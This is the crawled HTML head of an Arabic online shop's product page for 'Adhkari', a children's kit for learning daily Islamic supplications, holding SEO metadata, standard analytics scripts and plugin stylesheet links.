

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lozaworld.com/product/%D9%85%D8%AC%D9%85%D9%88%D8%B9%D8%A9-%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A/
body_size: 59176
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ar" href="https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/" />
<link rel="alternate" hreflang="en" href="https://lozaworld.com/en/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/" />
<link rel="alternate" hreflang="x-default" href="https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/" />

<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مجموعة اذكاري - عالم لوزة</title>
	<link rel="canonical" href="https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مجموعة اذكاري - عالم لوزة" />
	<meta property="og:description" content="مجموعة مميزة لتعليم الاطفال الأذكار المهمة في حياة المسلم مجموعة (أذكاري)  اللي طفلك هيلاقي فيها أهم الأذكار في اليوم والليلة، واللي من الضروري الطفل يتعلمها من صغره عشان ينشأ عليها.  وكمان هيلاقي فيها أنشطة تفاعلية متنوعة صممناها مخصوص عشان تناسب الطفل من بداية سن القراءة فيما فوق؛ وده لأن الهدف من المجموعة مش مجرد قراءة أو حفظ الأذكار، ولكن فهمها والتفاعل معاها.  محتويات المجموعة: كتاب أذكاري؛ لأهم أذكار اليوم والليلة للطفل المسلم. سبورة أذكاري الأسبوعية + قلم. 16 ورقة عمل ونشاط تفاعلي." />
	<meta property="og:url" content="https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/" />
	<meta property="og:site_name" content="عالم لوزة" />
	<meta property="article:modified_time" content="2024-10-23T21:50:01+00:00" />
	<meta property="og:image" content="https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000.png" />
	<meta property="og:image:width" content="698" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/","url":"https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/","name":"مجموعة اذكاري - عالم لوزة","isPartOf":{"@id":"https://lozaworld.com/#website"},"primaryImageOfPage":{"@id":"https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/#primaryimage"},"image":{"@id":"https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/#primaryimage"},"thumbnailUrl":"https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000.png","datePublished":"2022-11-09T16:37:09+00:00","dateModified":"2024-10-23T21:50:01+00:00","breadcrumb":{"@id":"https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/#primaryimage","url":"https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000.png","contentUrl":"https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000.png","width":698,"height":508},{"@type":"BreadcrumbList","@id":"https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lozaworld.com/"},{"@type":"ListItem","position":2,"name":"تسوق","item":"https://lozaworld.com/shop-2/"},{"@type":"ListItem","position":3,"name":"مجموعة اذكاري"}]},{"@type":"WebSite","@id":"https://lozaworld.com/#website","url":"https://lozaworld.com/","name":"عالم لوزة","description":"للاطفال","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lozaworld.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="عالم لوزة &laquo; الخلاصة" href="https://lozaworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="عالم لوزة &laquo; خلاصة التعليقات" href="https://lozaworld.com/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5FLJ287X41"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/lozaworld.com\/product\/%D9%85%D8%AC%D9%85%D9%88%D8%B9%D8%A9-%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5FLJ287X41',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5FLJ287X41', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://lozaworld.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://lozaworld.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lozaworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-all-products-rtl-css' href='https://lozaworld.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products-rtl.css?ver=wc-9.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/ion.range-slider.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/shortcodes.css?ver=4.26.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-rtl-css' href='//lozaworld.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto-rtl.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.35.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://lozaworld.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://lozaworld.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://lozaworld.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://lozaworld.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://lozaworld.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://lozaworld.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://lozaworld.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='isb-style-css' href='https://lozaworld.com/wp-content/plugins/improved-sale-badges/assets/css/styles-rtl.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://lozaworld.com/wp-content/themes/xstore/xstore-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://lozaworld.com/wp-content/themes/xstore/css/elementor.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/breadcrumbs-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-back-top-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/back-top-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/global-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/archive-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-swatches-style-css' href='https://lozaworld.com/wp-content/themes/xstore/css/swatches.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-elements-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-elements-rtl.min.css?ver=1.0' type='text/css' media='all' />
